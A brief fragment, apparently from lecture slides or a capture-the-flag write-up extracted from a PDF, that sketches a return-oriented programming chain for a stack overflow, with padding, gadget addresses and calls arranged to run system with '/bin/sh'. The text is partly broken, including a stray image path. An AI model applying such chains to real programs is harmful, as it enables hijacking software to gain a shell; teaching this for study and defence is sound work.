 ...
'A'*(16+8)
&(pop rdi ; ret)
'/bin/sh\00'
&(pop rsi ; ret)
1
&useme
&(pop rdi ; ret)
&key
&system
...
useme(
int('/bin/sh'),
1)
system(key)